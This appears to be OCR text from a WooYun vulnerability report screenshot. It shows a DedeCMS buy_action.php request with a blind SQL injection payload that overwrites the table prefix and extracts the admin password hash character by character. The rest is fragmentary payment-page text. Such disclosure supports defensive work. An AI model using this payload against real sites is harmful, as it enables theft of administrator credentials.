 http://1/member/buy_action.php?
Enable Post data Enable Referrer
pid=1&product=card&a=b%26GLOBALS[cfg_dbprefix]=dede_member_operation where mid=9999 or @`'` or (ascii(substring((select pwd from dede_admin limit 0,1),1,1))=97)#%26product=@`'`
付方式：
购买点卡/会员服务
订单编号： M1T1393851588RN603
产品类型： 点卡购买
产品名称： 100点卡
产品价格： 30元
支付方式：
支付宝网站(www.alipay.com) 是国内先进的网
上支付平台。
支付宝 2元
DedeCMS联合支付宝推出支付宝接口。
立即在线申请
YeePay易宝（北京通融通信息技术有限公司）
是专业从事多元化电子支付业务一站式服务的
领跑者。在立足于网上支付的同时，YeePay易
宝不断创新，将互联网、手机、固定电话整合
在一个平台上，继短信支付、手机充值之后，
首家推出了YeePay易宝电话支付业务，真正实
现了离线支付，为更多传统行业搭建了电子支
YeePay易宝 付的高速公路。YeePay易宝融合世界先进的电 12元
子支付文化，聚合众多金融、电信、IT、互联
网等领域内的巨擘，旨在通过创新的支付机制
，推动中国电子商务新进程。YeePay易宝致力
于成为世界一流的电子支付应用和服务提供商
，专注于金融增值服务和移动增值服务两大领
www.wooyun.org